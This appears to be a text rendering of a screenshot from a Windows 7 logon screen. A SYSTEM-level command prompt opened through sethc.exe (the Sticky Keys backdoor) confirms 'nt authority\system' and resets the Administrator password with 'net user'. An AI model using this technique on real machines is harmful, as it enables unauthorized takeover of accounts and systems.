 Press CTRL + ALT + DELETE to log on
Administrator: sethc.exe
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>net user Administrator RodaLacketSnus1
The command completed successfully.
C:\WINDOWS\system32>_
Windows 7 Enterprise